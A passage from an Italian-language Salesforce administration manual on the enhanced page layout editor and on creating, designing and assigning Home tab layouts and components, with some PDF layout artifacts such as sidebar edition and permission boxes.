La categoria Ricerche estese contiene solo i campi con relazioni di ricerca agli oggetti che supportano i [layout compatti](#page-3948-0).

Le ricerche estese non sono supportate in Lightning Experience.

#### **Campi**

Nei campi possono essere visualizzate una o più delle seguenti icone:

- **•** : il campo deve contenere un valore per poter salvare il record, ma non è necessario nel layout di pagina.
- **•** : il campo dev'essere incluso nel layout di pagina in quanto un amministratore l'ha configurato come universalmente obbligatorio o perché Salesforce lo richiede automaticamente. Sebbene non si possano eliminare, i campi di questo tipo si possono spostare in altre posizioni.
- **il campo è un campo controllante.**
- **•** il campo è un campo dipendente.
- **•** : il campo è di sola lettura.

Per impostare i campi obbligatori e di sola lettura, selezionare uno o più campi e fare clic sull'icona della chiave inglese (  $\leqslant$  ) in uno o più dei campi selezionati.

- **•** Le proprietà di alcuni campi standard non possono essere modificate. I campi personalizzati possono essere modificati solo se non sono campi universalmente obbligatori.
- **•** I campi contrassegnati con sola lettura sono sempre modificabili dagli amministratori e dagli utenti che dispongono dell'autorizzazione "Modifica campi di sola lettura".
- **•** Se un campo di elenco di selezione viene impostato come sola lettura, tutti i nuovi record contengono il valore predefinito per quell'elenco di selezione.
- **•** I campi di numerazione automatica sono sempre di sola lettura.
- **•** Se si contrassegna il campo Probabilità dell'opportunità come sola lettura, il valore Probabilità viene comunque aggiornato nel momento in cui un utente modifica il valore Fase di un'opportunità.

Durante l'uso dei campi:

- **•** Nelle versioni Personal Edition, Contact Manager Edition, Group Edition e Professional Edition, i layout di pagina controllano i campi a cui gli utenti possono accedere negli elenchi correlati, nelle visualizzazioni elenco, nei rapporti, in Connect Offline, nei modelli di email e di stampa unione, nei link personalizzati e nella sincronizzazione dei dati. Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, la protezione a livello di campo controlla questo accesso. Le impostazioni di protezione a livello di campo hanno la precedenza sulle proprietà dei campi impostate nel layout di pagina se la protezione a livello di campo è più restrittiva rispetto a quanto impostato per il layout.
- **•** Nell'Importazione guidata dati per account, referenti e lead a livello di organizzazione, gli amministratori possono importare dati in qualsiasi campo anche se nel layout di pagina o nelle impostazioni di protezione a livello di campo tale campo è nascosto o di sola lettura. I singoli utenti possono importare solo i campi che sono loro accessibili tramite il rispettivo layout di pagina o le impostazioni di protezione a livello di campo.

#### **Elenchi correlati**

Un layout di pagina può contenere un massimo di 100 elenchi correlati. Gli elenchi correlati si possono collocare nella parte inferiore del layout di pagina. Per spostare un elenco correlato all'interno del layout di pagina, trascinare la linguetta presente sopra l'elenco.

Per personalizzare un elenco correlato, fare doppio clic sulla linguetta o fare clic sull'icona della chiave inglese ( ) al suo interno. Utilizzare le proprietà degli elenchi correlati per i seguenti scopi:

- **•** Specificare i campi da visualizzare come colonne nell'elenco correlato, l'ordine di visualizzazione e l'ordine dei record nell'elenco correlato. Nelle versioni Professional Edition, Enterprise Edition, Unlimited Edition e Performance Edition si può anche decidere di applicare le informazioni della colonna ad altri layout di pagina relativi allo stesso tipo di oggetto.
- **•** Specificare quali pulsanti standard e personalizzati devono comparire nell'elenco correlato.

Quando si utilizzano elenchi correlati nei layout di pagina, tenere presenti i seguenti punti:

- **•** Il pulsante **Visualizza tutto** visualizza solo fino a 2.000 elementi in un elenco correlato.
- **•** Alcuni elenchi correlati non consentono la personalizzazione perché i dati sono collegati e non memorizzati. Salesforce indica gli elenchi correlati che non sono personalizzabili nel layout di pagina.
- **•** Non è possibile aggiungere elenchi correlati ai layout di pagina relativi all'oggetto Utente.
- **•** È inoltre possibile abilitare i link effetto di attivazione elenco correlato per la propria organizzazione per far sì che le pagine dei dettagli dei record visualizzino i link ai singoli elenchi correlati nella parte superiore della pagina. Gli utenti possono passare con il mouse sopra un link effetto di attivazione per visualizzare l'elenco correlato corrispondente in una sovrapposizione interattiva che consente di visualizzare e gestire rapidamente gli elementi dell'elenco correlato. Gli utenti possono inoltre fare clic su un link effetto di attivazione elenco correlato per posizionarsi direttamente sul contenuto dell'elenco correlato senza scorrere la pagina.
- Nelle versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, i singoli utenti possono personalizzare gli elenchi correlati da visualizzare per uso personale. Gli amministratori possono sovrascrivere le

personalizzazioni utente e applicare a tutti gli utenti la configurazione dell'elenco correlato nel layout di pagina, anche se hanno già personalizzato la propria visualizzazione. Per sovrascrivere le personalizzazioni degli elenchi correlati degli utenti, fare clic su **Sì** nella finestra popup Sovrascrivi elenchi correlati personalizzati degli utenti, visualizzata quando si salva un layout di pagina se è stato spostato o aggiunto un elenco correlato.

**•** Gli elenchi correlati vengono visualizzati nella pagina di informazioni correlate del record in Salesforce1.

#### **Custom S-Control**

Un layout di pagina può contenere un massimo di 20 S-Control.

Per modificare le proprietà di un S-Control, fare doppio clic su di esso o sulla relativa icona della chiave inglese (  $\ll$  ) e impostare i seguenti attributi:

- **•** Larghezza imposta le dimensioni orizzontali sotto forma di pixel o di percentuale.
- **•** Altezza imposta le dimensioni verticali sotto forma di pixel.
- **•** Mostra barre di scorrimento determina se il frame in cui viene visualizzato l'S-Control contiene delle barre di scorrimento, quando necessario.
- **•** Mostra etichetta determina se il layout di pagina include l'Etichetta del Custom S-Control. Rimuovere l'etichetta per visualizzare l'S-Control in un'area più ampia.

Gli S-Control non sono supportati in Lightning Experience.

#### **Sezioni**

Le sezioni si possono aggiungere e spostare in qualunque posizione sopra gli elenchi correlati nel layout di pagina. Le sezioni aggiunte possono contenere campi, S-Control e spazi vuoti. Inoltre, ogni layout di pagina dispone di una sezione predefinita che può contenere solo link personalizzati e spazi vuoti. È possibile modificare la posizione della sezione dei link personalizzati, ma non è possibile eliminarla dalla pagina.

L'elemento Sezione dell'interfaccia utente è la seconda opzione che viene presentata quando si seleziona la categoria Campi o S-Control nella tavolozza.

Per modificare gli attributi di una sezione, fare doppio clic su di essa o selezionare l'icona della chiave inglese associata ( $\ll$ ). È possibile:

- **•** Immettere un nome per la sezione. I nomi di alcune sezioni di pagina standard non possono essere modificati.
- **•** Specificare se la sezione ha una o due colonne.
- **•** Specificare l'ordine in base al quale gli utenti potranno passare da un elemento all'altro nella sezione.
- **•** Specificare se l'intestazione della sezione viene visualizzata nelle pagine di dettaglio e modifica.

#### **Tag**

Se nell'organizzazione sono abilitati i tag, fare clic su **Proprietà layout** e indicare mediante le caselle di controllo se i tag personali e pubblici sono inclusi nella sezione intestazione del layout di pagina. Gli utenti non possono assegnare un tag a un record se nella sezione intestazione non sono inclusi tag personali né pubblici. Non è inoltre possibile modificare la posizione dei tag personali e pubblici nell'intestazione.

I tag non sono supportati in Lightning Experience.

#### **Pagine Visualforce**

Le pagine Visualforce possono essere aggiunte in qualsiasi sezione del layout di pagina tranne che nelle sezioni riservate ai link personalizzati e agli elenchi correlati. Un layout di pagina può contenere un massimo di 20 pagine Visualforce.

È possibile aggiungere una pagina Visualforce a un layout di pagina solo se il controller standard della pagina Visualforce è impostato sull'oggetto per cui si sta creando il layout di pagina. Se non esistono pagine Visualforce dotate di controller standard impostato sull'oggetto in questione, la categoria Pagine Visualforce non viene visualizzata nella tavolozza.

Solo le pagine Visualforce per cui è stata selezionata la casella di controllo Disponibile per le applicazioni mobili Salesforce verranno visualizzate in Salesforce1.

Le pagine Visualforce abilitate per i dispositivi mobili vengono visualizzate nella tavolozza come elementi con colori leggermente diversi rispetto alle controparti non abilitate per i dispositivi mobili. Se si passa il mouse sopra un elemento della pagina Visualforce nella tavolozza, viene indicato se la pagina Visualforce è abilitata o meno per i dispositivi mobili.

## VEDERE ANCHE:

[Linee guida per l'utilizzo dell'editor di layout di pagina ottimizzato](#page-3929-0) [Personalizzazione dei layout di pagina con l'editor di layout di pagina ottimizzato](#page-3923-0)

<span id="page-3929-0"></span>Linee guida per l'utilizzo dell'editor di layout di pagina ottimizzato

- **•** non è possibile rinominare un layout di pagina se si utilizza la versione Professional Edition di Salesforce.
- **•** Gli elementi già presenti nel layout di pagina sono comunque visualizzati sulla tavolozza, ma sono inattivi. Quando si fa clic su un elemento inattivo nella tavolozza, Salesforce evidenzia l'elemento nel layout di pagina.
- **•** Rimuovendo un campo da un layout di pagina, il campo non viene rimosso dal layout compatto dell'oggetto. I due tipi di layout sono indipendenti.
- **•** Se è abilitato l'editor di layout di pagina originale, gli utenti possono fare clic sul nome del layout di pagina per accedere alla relativa pagina dei dettagli. L'editor di layout di pagina ottimizzato non dispone di pagine dei dettagli, dal momento che tutte le funzionalità delle pagine dei dettagli sono sempre disponibili nell'editor ottimizzato. In Salesforce, gli utenti con l'autorizzazione "Visualizza impostazione" visualizzano una versione di sola lettura dell'editor di layout di pagina ottimizzato.
	- Nota: La visualizzazione di sola lettura del layout di pagina non visualizza i tipi e le lunghezze dei campi nei dettagli effetto di attivazione.
- **•** È possibile modificare soltanto determinati attributi quando si utilizza un layout di pagina installato da un'applicazione gestita. Alcune modifiche apportate ai layout di pagina gestiti, ad esempio l'aggiunta di componenti, funzionano correttamente durante la modifica del layout di pagina ma non sono rispecchiate nella pagina dei dettagli del record.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI **UTENTE**

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

- **•** "Visualizza impostazione"
- **•** Non è possibile scegliere **Mini visualizzazione console** per il layout di Chiudi caso e per i layout delle pagine Registra un caso e Visualizza casi nel portale Self-Service. Non è possibile scegliere **Mini visualizzazione console** per i layout di pagina dei team opportunità.
- **•** Non è possibile definire layout di mini pagina per il layout di Chiudi caso e per i layout delle pagine Registra un caso e Visualizza casi nel portale Self-Service. Non è possibile definire layout di mini pagina per i layout di pagina dei team opportunità.
- **•** Le categorie Link personalizzati, Custom S-Control e Pagine Visualforce vengono visualizzate solo nella tavolozza se tali tipi di elementi sono stati definiti per l'oggetto per il quale si sta definendo un layout di pagina. Quando si crea un link personalizzato per un oggetto, lo si aggiunge alla sezione Link personalizzati sul layout di pagina di quell'oggetto. Nelle organizzazioni Salesforce non in lingua inglese, la sezione "Link personalizzati" non viene tradotta automaticamente dall'inglese per gli oggetti Territorio e Modello di territorio, ma è possibile modificare il titolo della sezione.
- **•** La categoria App area di disegno appare nella tavolozza solo se è stata definita almeno un'app dell'area di disegno con posizione in una pagina Visualforce.
- **•** La categoria Componenti appare nella tavolozza solo se i componenti disponibili sono supportati dall'oggetto per cui si definisce un layout di pagina. Ad esempio, il componente Twitter è supportato solo nei layout di pagina di account, referenti e lead.
- I layout di pagina per l'oggetto utente includono solo campi personalizzati, link personalizzati, S-Control e pagine Visualforce. Tag, elenchi correlati, pulsanti personalizzati e personalizzazioni di campi standard non sono inclusi nei layout di pagina per l'oggetto

utente. Inoltre, nell'oggetto utente la protezione a livello di campo è disponibile solo per i campi personalizzati. Sulla pagina del profilo dell'utente vengono visualizzate solo le azioni Chatter standard (Post, File, Link, Sondaggio e Ringraziamenti), indipendentemente da quali azioni sono state aggiunte al layout di pagina Utente.

- **•** Le modifiche apportate al layout del gruppo Chatter influiscono solo sull'applicazione Salesforce1. Le modifiche apportate al publisher del gruppo (azioni e layout) si riflettono sia nel sito Salesforce completo che nell'app Salesforce1.
- **•** Se una ricerca dipendente si trova sopra il suo campo controllante in un layout di pagina, rendere facoltativo il relativo filtro di ricerca oppure ridisegnare il layout di pagina. Posizionare una ricerca dipendente obbligatoria al di sopra del suo campo controllante in un layout di pagina potrebbe creare confusione per gli utenti che solitamente iniziano a immettere i dati dalla parte superiore della pagina.
- **•** È possibile definire layout di mini pagina per l'oggetto utente; tuttavia, non è possibile aggiungere campi standard o elenchi correlati. Inoltre, un layout di mini pagina personalizzato non viene visualizzato nella console agente.
- **•** Salesforce sconsiglia di creare più di 200 layout di pagina. Sebbene non vi sia un limite, potrebbe essere difficile gestire più di 200 layout di pagina.
- **•** Questa tabella elenca gli oggetti standard che dispongono di caselle di controllo specifiche dei layout di pagina per tali oggetti. Per configurare la visualizzazione delle caselle di controllo in Salesforce, fare clic su **Proprietà layout** durante la personalizzazione del layout di pagina. Utilizzare la casella di controllo Seleziona per impostazione predefinita associata a una casella di controllo se si desidera che l'opzione venga automaticamente selezionata in Salesforce quando un utente accede alla pagina di modifica.





VEDERE ANCHE:

[Elementi dell'interfaccia utente dell'editor di layout di pagina ottimizzato](#page-3925-0) [Personalizzazione dei layout di pagina con l'editor di layout di pagina ottimizzato](#page-3923-0)

## <span id="page-3932-1"></span>Personalizzazione dei layout della scheda Pagina iniziale

È possibile personalizzare la scheda Pagina iniziale in modo che contenga componenti quali link nell'intestazione laterale, il logo della società, un'istantanea dei cruscotti digitali o i componenti personalizzati creati dall'utente. L'istantanea di un cruscotto digitale è l'immagine delle righe superiori dei componenti di un cruscotto digitale. Come in altre schede, è inoltre possibile assegnare diversi layout della pagina iniziale a utenti diversi in base al profilo.

I componenti possono essere aggiunti all'intestazione laterale o al riquadro principale. È inoltre possibile determinare se i componenti dell'intestazione laterale personalizzata devono essere visualizzati solo sulla scheda Pagina iniziale o in tutte le pagine di Salesforce.

Per iniziare la personalizzazione dei layout della pagina iniziale, vedere:

- **•** [Creazione dei componenti personalizzati della pagina iniziale](#page-3932-0) a pagina 3927
- **•** [Progettazione del layout pagina iniziale](#page-3934-0) a pagina 3929
- **•** [Assegnazione di layout della scheda Pagina iniziale a profili](#page-3935-0) a pagina 3930

<span id="page-3932-0"></span>Creazione dei componenti personalizzati della pagina iniziale

#### Prima di iniziare:

- **•** Se si stanno creando componenti link personalizzati, definire innanzitutto i link personalizzati della scheda Pagina iniziale. Vedere [Pulsanti e link personalizzati](#page-4871-0) a pagina 4866.
- **•** Se si desidera creare un componente immagine, è necessario innanzitutto caricare l'immagine desiderata nella scheda Documenti.
- **•** Se si sta creando un componente dell'area Visualforce, creare prima la pagina Visualforce.
- **1.** Da Imposta, immettere *Componenti pagina iniziale* nella casella Ricerca veloce, quindi selezionare **Componenti pagina iniziale**.
- **2.** Fare clic su **Nuovo**.
- **3.** Immettere un nome per il componente. Nel caso dei link personalizzati, questo nome viene visualizzato come intestazione di sezione nell'intestazione laterale della scheda Pagina iniziale.
- **4.** Scegliere il tipo di componente.
- **5.** Fare clic su **Avanti**.
	- **•** Per i link, selezionare i link personalizzati appropriati e fare clic su **Aggiungi**.
	- **•** Per le immagini, fare clic su **Inserisci immagine**, scegliere la cartella di documenti, quindi selezionare il file dell'immagine. Tenere presente che il file di immagine deve trovarsi in una cartella pubblica e che la casella di controllo Disponibile esternamente delle proprietà del documento deve essere stata selezionata affinché gli utenti possano visualizzare l'immagine.



**•** Per un componente dell'area HTML, scegliere dove visualizzarlo (nella colonna larga o stretta), quindi immettere il contenuto nella casella sottostante.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i layout della pagina iniziale:

**•** "Personalizza applicazione"

Per creare o modificare i layout della pagina iniziale:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per creare o modificare i layout della pagina iniziale:

- Nota: i componenti della pagina iniziale dell'area HTML non supportano JavaScript, CSS, iframe e alcuni altri tipi di markup avanzato. Per utilizzare JavaScript o altri elementi HTML avanzati nel componente della pagina iniziale, è preferibile utilizzare un componente dell'area Visualforce.
- **•** Per un componente dell'area Visualforce, scegliere dove visualizzarlo (nella colonna larga o stretta), quindi selezionare la pagina Visualforce e assegnare un'altezza alla pagina.

#### **6.** Fare clic su **Salva**.

Dopo aver creato il componente della pagina iniziale, è necessario aggiungerlo a un layout di pagina iniziale. Vedere [Progettazione dei](#page-3934-0) [layout della pagina iniziale](#page-3934-0) a pagina 3929.

Nota: i componenti nella colonna stretta vengono visualizzati nell'intestazione laterale. Non vengono visualizzati nell'intestazione laterale delle altre pagine di Salesforce a meno che questo non venga espressamente specificato nelle impostazioni dell'interfaccia utente oppure se si assegna l'autorizzazione "Mostra intestazione laterale personalizzata su tutte le pagine".

#### VEDERE ANCHE:

<span id="page-3933-0"></span>[Panoramica sui componenti della pagina iniziale dell'area Visualforce](#page-3933-0) [Suggerimenti e considerazioni sui componenti della pagina iniziale](#page-3934-1)

#### Panoramica sui componenti della pagina iniziale dell'area Visualforce

Utilizzare i componenti della pagina iniziale dell'area di Visualforce per aggiungere contenuti dinamici alla propria pagina iniziale. Ad esempio, è possibile presentare contenuti dalle applicazioni partner, visualizzare i grafici in combinazione con l'API REST rapporti e cruscotti digitali o aggiungere un'app area di disegno alla pagina iniziale.

Nella pagina Visualforce che si sceglie per il componente è possibile utilizzare un controller standard o personalizzato. È possibile includere JavaScript nella pagina Visualforce, ma poiché il rendering del componente viene eseguito in un iframe nel layout della pagina iniziale, il JavaScript non è in grado di interagire con la pagina che contiene il componente.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

#### **Esempio di utilizzo**

Se il componente della pagina iniziale dell'area Visualforce viene visualizzato nell'intestazione laterale, per ottenere dinamicamente l'ID record e l'URL di livello superiore della pagina in cui viene visualizzato il componente, utilizzare la variabile globale \$CurrentPage nel markup di Visualforce.

Utilizzando \$CurrentPage, è possibile accedere ai parametri della stringa di query per la pagina specificando l'attributo parameters, dopo di che si può accedere a ogni singolo parametro:

#### \$CurrentPage.parameters.*parameter\_name*

I parametri per l'ID record ID e l'URL di livello superiore della pagina sono, rispettivamente, id e sfdcIFrameOrigin. Per ulteriori informazioni, consultare la sezione relativa ai parametri della stringa di query nella [Guida per lo sviluppatore Visualforce](http://www.salesforce.com/us/developer/docs/pages/salesforce_pages_developers_guide.pdf).

#### <span id="page-3934-0"></span>Progettazione del layout pagina iniziale

Dopo la creazione dei componenti che si desidera visualizzare sulla scheda Pagina iniziale, è possibile progettare i layout. I layout possono essere progettati in base alle esigenze specifiche dell'organizzazione e degli utenti.

- **1.** Da Imposta, immettere *Layout pagina iniziale* nella casella Ricerca veloce, quindi selezionare **Layout pagina iniziale**.
- **2.** Fare clic per modificare un layout esistente o crearne uno. In alternativa, selezionare un layout da copiare e fare clic su **Clona**.
- **3.** Se si crea un nuovo layout, assegnare un nome al layout e fare clic su **Salva**.
- **4.** Selezionare i componenti da visualizzare nel layout.
	- **•** Per aggiungere il componente Trova articoli, selezionare **Ricerca articoli**. Questo componente è disponibile solo per gli utenti di Salesforce Knowledge.
	- **•** Per aggiungere il componente Portale Clienti, selezionare **Benvenuto Portale Clienti**. Se è stata abilitata la pagina Visualforce del sito del Profilo personale, questo componente contiene un messaggio di benvenuto personalizzato e un link al profilo dell'utente del portale. La pagina Profilo personale consente agli utenti connessi al sito Force.com o al Portale Clienti dai siti Force.com di aggiornare le loro informazioni sui referenti. Quando apportano modifiche a questa pagina, vengono aggiornati i record corrispondenti dei referenti e degli utenti del portale.
	- **•** Per consentire agli utenti di riprendere le interviste del flusso che hanno messo in pausa, selezionare **Interviste del flusso in pausa**. Questo componente visualizza solo le interviste di flusso che l'utente ha messo in pausa.

#### **5.** Fare clic su **Avanti**.

- **6.** Personalizzare l'ordine in cui appaiono i componenti larghi e stretti. Per spostare un componente, selezionarlo e utilizzare i pulsanti freccia.
- **7.** Fare clic su **Salva**.

#### <span id="page-3934-1"></span>VEDERE ANCHE:

[Assegnazione di layout della scheda Pagina iniziale a profili](#page-3935-0) [Personalizzazione dei layout della scheda Pagina iniziale](#page-3932-1)

Suggerimenti e considerazioni sui componenti della pagina iniziale

- **•** I componenti standard senza link **Modifica** sono di sola lettura.
- **•** I componenti selezionati per la colonna stretta vengono visualizzati nell'intestazione laterale. La visualizzazione dei componenti nell'intestazione laterale di altre pagine di Salesforce viene attivata solo se l'opzione è specificata nelle impostazioni dell'interfaccia utente. Se si desidera che solo determinati utenti visualizzino i componenti dell'intestazione laterale in tutte le pagine, assegnare a questi utenti l'autorizzazione "Mostra intestazione laterale personalizzata su tutte le pagine".
- **•** Quando si modifica il componente standard Messaggi e avvisi, immettere il testo che si desidera venga visualizzato agli utenti. Se si utilizza il codice HTML nel messaggio, verificare che si tratti di HTML self-contained e valido.
- **•** Quando si modifica il componente pagina iniziale Link personalizzati standard, immettere il testo del link che si desidera venga visualizzato agli utenti nel campo Preferiti. Nel campo URL, inserire l'indirizzo completo del sito Web, ad esempio

### EDIZIONI

Disponibile in: Salesforce Classic

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i layout della pagina iniziale:

**•** "Personalizza applicazione"

Per creare o modificare i layout della pagina iniziale:

**•** "Personalizza applicazione"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

http://www.yahoo.com. Per creare un link a una pagina di Salesforce, ad esempio un rapporto consultato di frequente, immettere solo la parte dell'URL che viene dopo salesforce.com (ad esempio /00Ox0000000esq4). Questi link si aprono sempre all'interno della finestra principale di Salesforce, non in una finestra popup.

- **•** Il componente pagina iniziale Link personalizzati standard è un modo rapido di aggiungere link all'intestazione laterale ma non supporta i campi unione, le funzioni (ad esempio la funzione URLFOR), l'esecuzione di JavaScript e le proprietà di apertura finestre personalizzabili. Se si necessita di questa funzionalità aggiuntiva:
	- **1.** Da Imposta, immettere *Pagina iniziale* nella casella Ricerca veloce, quindi selezionare **Link personalizzati** e creare in quella pagina i propri link personalizzati per la pagina iniziale.
	- **2.** Da Imposta, immettere *Pagina iniziale* nella casella Ricerca veloce, selezionare **Componenti pagina iniziale**, quindi creare in quella pagina un componente pagina iniziale personalizzato di tipo Link, che includa i link personalizzati creati nella prima fase. Tenere presente che la creazione di un componente pagina iniziale per i link non modifica lo stile di visualizzazione degli utenti finali.
- **•** Il componente Istantanea cruscotto digitale visualizza l'ultimo cruscotto digitale a cui l'utente ha eseguito l'accesso. Gli utenti possono visualizzare un'istantanea cruscotto digitale nella scheda Pagina iniziale se hanno accesso ad almeno un cruscotto digitale.
- **•** Quando si progettano i layout di pagina iniziale per il Portale Clienti, si consiglia di aggiungere i seguenti componenti: Ricerca, Ricerca di soluzioni, Elementi recenti, Benvenuto - Portale Clienti e un componente personalizzato Area HTML che contenga il marchio della società nella colonna larga.

#### <span id="page-3935-0"></span>VEDERE ANCHE:

[Creazione dei componenti personalizzati della pagina iniziale](#page-3932-0)

Assegnazione di layout della scheda Pagina iniziale a profili

I layout della pagina iniziale sono visibili agli utenti solo dopo che sono stati assegnati a un profilo utente.

- **1.** Da Imposta, immettere *Layout pagina iniziale* nella casella Ricerca veloce, quindi selezionare **Layout pagina iniziale**.
- **2.** Fare clic su **Assegnazione layout di pagina**.
- **3.** Fare clic su **Modifica assegnazione**.
- **4.** Scegliere il layout di pagina appropriato per ogni profilo.

Inizialmente tutti gli utenti, compresi quelli del Portale Clienti, vengono assegnati al layout Impostazione predefinita pagina iniziale.

**5.** Fare clic su **Salva**.

Suggerimento: Gli utenti possono personalizzare le impostazioni del cruscotto digitale sulla propria scheda Pagina iniziale nelle impostazioni personali.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

